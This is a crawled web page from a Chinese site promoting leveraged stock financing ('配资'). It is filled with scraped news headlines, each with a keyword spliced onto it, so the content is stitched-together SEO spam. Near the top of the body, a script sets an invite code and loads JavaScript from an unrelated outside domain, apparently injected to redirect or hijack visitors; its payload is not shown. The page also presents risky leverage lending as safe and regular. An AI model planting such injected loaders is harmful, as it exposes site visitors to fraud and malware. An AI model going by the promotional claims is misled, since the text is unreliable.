

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hejufc.com/list-detail-100753.html
body_size: 12618
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>领航优配-正规杠杆配资平台_炒股杠杆网站_散户配资在线登录</title>
        <meta name="keywords" content="正规杠杆配资平台,炒股杠杆网站,散户配资在线登录" />
        <meta name="description" content="领航优配是一个专业的杠杆配资平台，专注于为投资者提供便捷、安全的股票配资服务。作为一个正规的平台，我们致力于帮助散户投资者通过杠杆提升投资能力，实现财富增值。用户可以通过我们的网站在线登录，享受灵活的配资方案和专业的风险管理支持。无论是新手还是有经验的投资者，领航优配都为您提供量身定制的服务，以满足您的投资需求。我们以客户满意为核心，确保每一位用户都能在安全的环境中进行投资操作。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban097/style/main.css">
        <link rel="stylesheet" href="/templates/moban097/style/index.css">
        <link rel="stylesheet" href="/templates/moban097/style/common.css">
        <link rel="stylesheet" href="/templates/moban097/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban097/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban097/style/style.css">

        <script src="/templates/moban097/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban097/js/infinite-ajax-scroll.min.js"></script>
        <script src="/images/js/swiper.min.js"></script>
        <script type="text/javascript">var uipre = "z05c23"; var anim = "upbit";</script>
        <script src="/templates/moban097/ui/ui.js"></script>
        <script src="/templates/moban097/js/wow.min.js"></script>
        <script src="/templates/moban097/js/common.js"></script>

        <meta property="og:site_name" content="领航优配" />
        <meta property="og:title" content="领航优配" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://hejufc.com/" />
        <meta property="og:description" content="领航优配" />
        <meta property="og:image" content="http://hejufc.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://hejufc.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="领航优配" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="领航优配" />
        <meta name="twitter:title" content="领航优配" />
        <meta name="twitter:description" content="领航优配" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '558888'; </script> <script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://hejufc.com/" title="领航优配">
                <img class="logo" src="/templates/moban097/images/logo.png" alt="领航优配">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://hejufc.com/">首页</a></li>
                
                <li class=""><a href="http://hejufc.com/gupiaogongganpingtaipaixing/" title="股票杠杆平台排行">股票杠杆平台排行</a></li>
                
                <li class=""><a href="http://hejufc.com/peizimenhuwangwangzhan/" title="配资门户网网站">配资门户网网站</a></li>
                
                <li class=""><a href="http://hejufc.com/koubeizuihaodepeizipingtai/" title="口碑最好的配资平台">口碑最好的配资平台</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <span class="z05c23icon z05c23icon-search"></span>
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban097/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332-50.png"></div><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250826/1-250R6161332-51.png"></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban097/js/jquery-data.js?z05c23"></script>

<script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban097/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban097/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="z05c23main-box">

            <div class="content-box clearfix">

                <div class="wrap">

                    <!-- 首页快讯播报 -->
                    <div class="content-box">
                        <div class="kxbb">
                            <div class="z05c23row">

                                <div class="z05c23col-md3 bbcontent">
                                    <div class="title"> 领航优配 播报 </div>
                                    <div class="fadeInDown animated">
                                        <div class="bbnews-list">
                                            <div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/74246.html" title="炒股配资网站就 文王拉车八百步，周朝天下八百年，可惜棋差一招">炒股配资网站就 文王拉车八百步，周朝天下八百年，可惜棋差一招</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/47247.html" title="炒股配资网站就 香港政府统计处：8月份综合消费物价指数同比上升1.1%">炒股配资网站就 香港政府统计处：8月份综合消费物价指数同比上</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/71246.html" title="炒股配资网站就 汽车漆面保护膜车膜品牌，什么品牌汽车漆面保护膜好">炒股配资网站就 汽车漆面保护膜车膜品牌，什么品牌汽车漆面保护</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/koubeizuihaodepeizipingtai/29249.html" title="长沙股票配资公司 电讯报：奥纳纳离队是对滕哈赫时代的纠错 他的站位总是太过靠后">长沙股票配资公司 电讯报：奥纳纳离队是对滕哈赫时代的纠错 他</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/35247.html" title="证劵配资网 润建股份（002929.SZ）新增一起对外投资，被投资公司为润建（天津）科技有限公司">证劵配资网 润建股份（002929.SZ）新增一起对外投资，</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/koubeizuihaodepeizipingtai/44249.html" title="长沙股票配资公司 中国海诚：7月25日召开董事会会议">长沙股票配资公司 中国海诚：7月25日召开董事会会议</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/20247.html" title="炒股配资网站就 凡人修仙传：韩立剑斩血域蜘蛛，陈巧倩暗生情愫！">炒股配资网站就 凡人修仙传：韩立剑斩血域蜘蛛，陈巧倩暗生情愫</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/koubeizuihaodepeizipingtai/68248.html" title="长沙股票配资公司 综合行业10月27日资金流向日报">长沙股票配资公司 综合行业10月27日资金流向日报</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/110246.html" title="手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！">手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与</a>
                                                    </div>
                                                </div>
                                            </div>
<div class="bbnews-item">
                                                <div class="bbnews-header">
                                                    <div class="bbnews-title">
                                                        <a href="http://hejufc.com/gupiaogongganpingtaipaixing/38247.html" title="炒股配资网站就 华与华秒怂 罗永浩称已接到对方道歉">炒股配资网站就 华与华秒怂 罗永浩称已接到对方道歉</a>
                                                    </div>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>

                                <div class="z05c23col-md4 hqcontent">
                                    <div class="title"> 沪深京行情 实时轮播 </div>
                                    <div class="swiper-container swiperhq">
                                        <div class="swiper-wrapper" id="stockSwiper">
                                        </div>
                                        <div class="swiper-pagination"></div>
                                        <div class="swiper-button-prev"></div>
                                        <div class="swiper-button-next"></div>
                                    </div>
                                </div>

                                <div class="z05c23col-md5 kxcontent">
                                    <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                    <div id="kxnews-container">
                                        <div id="kxnews-list" class="kxnews-list">
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="topimg">
                            <div class="z05c23row topimgcon">
    <div class="z05c23col-md4 z05c23col-sm4 z05c23col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="z05c23col-md4 z05c23col-sm4 z05c23col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="z05c23col-md4 z05c23col-sm4 z05c23col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                        </div>

                    </div>
                    <!-- 自定义内容 -->
                    <div class="z05c23diycontent">
                        
                    </div>

                    <div class="zi-top">

                        <div class="zi-right">
                            <div class="zi-img">
                                <h2 class="title"> <a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？</a></h2>
                                <div class="ti-img">
                                    <a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">
                                        <img class="img" src="/uploads/allimg/250908/081A4260103607.jpg" alt="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">
                                    </a>
                                </div>
                                <a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">
                                    <p>在社交媒体上正规的配资，“经济上行的美”正成为热议话题。 回望那个时期的台湾音乐....</p>
                                </a>
                                <a href="http://hejufc.com/topic/zhengguidepeizi.html" class="biao qian label">正规的配资</a>
                            </div>
<div class="zi-img">
                                <h2 class="title"> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">长沙股票配资公司 特朗普，突发！黄金直线狂飙！</a></h2>
                                <div class="ti-img">
                                    <a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">
                                        <img class="img" src="/uploads/allimg/251008/081F24P101315.jpg" alt="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">
                                    </a>
                                </div>
                                <a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">
                                    <p>国际金价在今日开盘后再度爆发长沙股票配资公司。 10月6日，黄金开盘直线猛涨，一....</p>
                                </a>
                                <a href="http://hejufc.com/topic/changshagupiaopeizigongsi.html" class="biao qian label">长沙股票配资公司</a>
                            </div>

                        </div>
                        <div class="zi-right">
                            <div class="zi-small">
                                <div class="small-left">
                                    <a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%"><img class="img" src="/uploads/allimg/250915/151633110102624.jpg" alt="配资推荐网 青山纸业股价连续三个交易日涨幅超20%"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%">配资推荐网 青山纸业股价连续三个交易日涨幅超20%</a></h2>
                                    <div class="small-xia">
                                        <a href="http://hejufc.com/topic/peizituijianwang.html" class="biao qian label">配资推荐网</a>
                                        <span class="time">09-15</span>
                                    </div>
                                </div>
                            </div>
<div class="zi-small">
                                <div class="small-left">
                                    <a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛"><img class="img" src="/uploads/allimg/250912/1216322601092F.jpg" alt="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛">炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛</a></h2>
                                    <div class="small-xia">
                                        <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                        <span class="time">09-12</span>
                                    </div>
                                </div>
                            </div>
<div class="zi-small">
                                <div class="small-left">
                                    <a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表"><img class="img" src="/uploads/allimg/250918/181A51101033b.jpg" alt="炒股配资网站就 国创高新：聘任周琴为证券事务代表"></a>
                                </div>
                                <div class="small-right">
                                    <h2 class="title"> <a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表">炒股配资网站就 国创高新：聘任周琴为证券事务代表</a></h2>
                                    <div class="small-xia">
                                        <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                        <span class="time">09-18</span>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>

                    <div class="z05c23main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="领航优配头条">头条</span></li>
                                <li><span title="领航优配最新">最新</span></li>
                                <li><span title="领航优配最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 领航优配头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban097/images/loading.gif" />
                                    <span>领航优配文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多领航优配文章...</button>
                                </div>

                                <div class="no-more">领航优配文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    
                                </ul>
                            </div>

                        </div>

                        <!-- 领航优配最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/110248.html" title="配资十大正规公司 自贡200名网红及粉丝众筹杀猪宴，杀猪匠揭秘400斤“二师兄”如何轻松拿捏？">配资十大正规公司 自贡200名网红及粉丝众筹杀猪宴，杀猪匠揭秘400斤“二师兄”如何轻松拿捏？</a></h2>
                                            <p>封面新闻记者 刘恪生 罗暄配资十大正规公司 1月17日，在自贡市自流井区荣边镇干塘村一家土乡土色的乡村餐厅，来自自贡的网红与四川、江西、福建、浙江、深圳等地的粉....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/peizishidazhengguigongsi.html" class="biao qian label">配资十大正规公司</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：汇巨摘配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">56</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/110248.html" title="配资十大正规公司 自贡200名网红及粉丝众筹杀猪宴，杀猪匠揭秘400斤“二师兄”如何轻松拿捏？"><img class="img" src="/uploads/allimg/260119/19134P60106224.jpg" alt="配资十大正规公司 自贡200名网红及粉丝众筹杀猪宴，杀猪匠揭秘400斤“二师兄”如何轻松拿捏？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/110247.html" title="股票配资炒股看配资 连云港多人收到“">股票配资炒股看配资 连云港多人收到“</a></h2>
                                            <p>大象新闻2026-01-18 10:07:07 1月16日，多位网友发布的连云港气象预警短信截图，引发关注。 一条短信开头署名“连云港市房投集团”，写道：尊敬的....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/gupiaopeizichaogukanpeizi.html" class="biao qian label">股票配资炒股看配资</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：股道50策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">99</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/110247.html" title="股票配资炒股看配资 连云港多人收到“"><img class="img" src="/uploads/allimg/260119/19134P5010H46.jpg" alt="股票配资炒股看配资 连云港多人收到“"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/110246.html" title="手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！">手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！</a></h2>
                                            <p>展开剩余45% 来源：合肥生态环境手机炒股好用的选哪款 发布于：北京市....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/huanjing.html" class="biao qian label">环境</a>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：全民配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">120</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/110246.html" title="手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！"><img class="img" src="/uploads/allimg/260119/19134P5010WR.jpg" alt="手机炒股好用的选哪款 环境科普丨减少大气污染，普通人也能参与！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/107248.html" title="国内配资官网 他们赖在国内十几年不走，究竟为何？收入、美女只是其中之一">国内配资官网 他们赖在国内十几年不走，究竟为何？收入、美女只是其中之一</a></h2>
                                            <p>2010年，麦克格雷戈带着仅剩的2000美元来到了北京。在这座车水马龙的城市里，他感到陌生却又充满期待。这2000美元是他所有的积蓄，也是他当时唯一的依靠。而彼....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/guonapeiziguanwang.html" class="biao qian label">国内配资官网</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：点点盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">122</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/107248.html" title="国内配资官网 他们赖在国内十几年不走，究竟为何？收入、美女只是其中之一"><img class="img" src="/uploads/allimg/260118/1814120Z104333.jpg" alt="国内配资官网 他们赖在国内十几年不走，究竟为何？收入、美女只是其中之一"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/107247.html" title="国内知名股票配资公司有哪些 11月更新｜西藏包车游怎么选最划算？性价比测评8">国内知名股票配资公司有哪些 11月更新｜西藏包车游怎么选最划算？性价比测评8</a></h2>
                                            <p>11月更新｜西藏包车游怎么选最划算？性价比测评8国内知名股票配资公司有哪些 随着冬季热度攀升，西藏包车游市场也迎来了新一轮的选择难题。许多游客，尤其是进藏或计划....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/11yue.html" class="biao qian label">11月</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：华星配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/107247.html" title="国内知名股票配资公司有哪些 11月更新｜西藏包车游怎么选最划算？性价比测评8"><img class="img" src="/uploads/allimg/260118/1814120P10G55.jpg" alt="国内知名股票配资公司有哪些 11月更新｜西藏包车游怎么选最划算？性价比测评8"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/107246.html" title="股票配资网平台 深圳春节购票攻略：自驾、飞机、火车购票时间全指南">股票配资网平台 深圳春节购票攻略：自驾、飞机、火车购票时间全指南</a></h2>
                                            <p>每到春节，家家户户都忙着回家团聚股票配资网平台，有钱没钱，回家过年是每个人的心声！今年的春节假期即将到来，大家准备好抢票了吗？在这篇文章中，我们将为大家提供深圳....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/gupiaopeiziwangpingtai.html" class="biao qian label">股票配资网平台</a>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：爱配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">125</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/107246.html" title="股票配资网平台 深圳春节购票攻略：自驾、飞机、火车购票时间全指南"><img class="img" src="/uploads/allimg/260118/181412060104614.jpg" alt="股票配资网平台 深圳春节购票攻略：自驾、飞机、火车购票时间全指南"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/104248.html" title="杭州股票配资门户 梅西谈曾退出国家队：非常后悔，回看比赛简直想死，好在能够回归">杭州股票配资门户 梅西谈曾退出国家队：非常后悔，回看比赛简直想死，好在能够回归</a></h2>
                                            <p>01月07日讯 梅西近日接受Luzu TV采访，回忆起2016年美洲杯决赛点球大战失利后退出阿根廷国家队的往事，当时正是他在点球大战中罚失了点球。 梅西：“我非....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/hangzhougupiaopeizimenhu.html" class="biao qian label">杭州股票配资门户</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：骑牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">75</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/104248.html" title="杭州股票配资门户 梅西谈曾退出国家队：非常后悔，回看比赛简直想死，好在能够回归"><img class="img" src="/uploads/allimg/260117/17135AZ102449.jpg" alt="杭州股票配资门户 梅西谈曾退出国家队：非常后悔，回看比赛简直想死，好在能够回归"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/104247.html" title="配资交易网 RMC：努诺帅位岌岌可危，西汉姆几小时内讨论他的去留">配资交易网 RMC：努诺帅位岌岌可危，西汉姆几小时内讨论他的去留</a></h2>
                                            <p>配资交易网 1月7日讯 英超第21轮比赛，西汉姆主场1-2不敌诺丁汉森林。 据RMC报道，努诺在西汉姆的帅位岌岌可危，本轮联赛结束之后，他承受巨大压力，俱乐部将....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/peizijiaoyiwang.html" class="biao qian label">配资交易网</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：众盈易配</span>

                                                <div class="num">
                                                    查看：<span class="zan">86</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/104247.html" title="配资交易网 RMC：努诺帅位岌岌可危，西汉姆几小时内讨论他的去留"><img class="img" src="/uploads/allimg/260117/17135AP104559.jpg" alt="配资交易网 RMC：努诺帅位岌岌可危，西汉姆几小时内讨论他的去留"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/104246.html" title="在线配资交易·加杠网 老雷德克纳普：阿森纳看起来完全不会丢分，会3-1击败利物浦">在线配资交易·加杠网 老雷德克纳普：阿森纳看起来完全不会丢分，会3-1击败利物浦</a></h2>
                                            <p>在线配资交易·加杠网 1月7日讯 不久前，老雷德克纳普接受了采访，谈到了阿森纳对阵利物浦的焦点战。 他说：“这是重头戏，阿森纳经历了一段艰难时期，但他们现在看起....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/zaixianpeizijiaoyi_jiagongwang.html" class="biao qian label">在线配资交易·加杠网</a>
                                                <span class="time">日期：01-17</span>
                                                <span class="name">来源：红和股配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">153</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/104246.html" title="在线配资交易·加杠网 老雷德克纳普：阿森纳看起来完全不会丢分，会3-1击败利物浦"><img class="img" src="/uploads/allimg/260117/17135AF10V95.jpg" alt="在线配资交易·加杠网 老雷德克纳普：阿森纳看起来完全不会丢分，会3-1击败利物浦"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/101248.html" title="炒股配资选配 从玩具到工具，3D打印迎来“iPhone时刻”">炒股配资选配 从玩具到工具，3D打印迎来“iPhone时刻”</a></h2>
                                            <p>撰文 | 文  林 编辑 | 杨博丞 题图 | 豆包AI 长久以来，消费级3D打印机似乎被困在一个“自娱自乐”的循环里：它被一群技术极客所热爱，却又因复杂的调校....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/chaogupeizixuanpei.html" class="biao qian label">炒股配资选配</a>
                                                <span class="time">日期：01-16</span>
                                                <span class="name">来源：智信通配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">145</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/101248.html" title="炒股配资选配 从玩具到工具，3D打印迎来“iPhone时刻”"><img class="img" src="/uploads/allimg/260116/1614015Z10bI.jpg" alt="炒股配资选配 从玩具到工具，3D打印迎来“iPhone时刻”"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>

                            <a class="moreBtn">领航优配文章已加载完成</a>

                        </div>

                        <!-- 领航优配最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？</a></h2>
                                            <p>在社交媒体上正规的配资，“经济上行的美”正成为热议话题。 回望那个时期的台湾音乐，小虎队开启了流行音乐的偶像化时代，青春与朝气征服着两岸三地；忧郁王子姜育恒凭借....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/zhengguidepeizi.html" class="biao qian label">正规的配资</a>
                                                <span class="time">日期：09-08</span>
                                                <span class="name">来源：九鼎配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">207</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
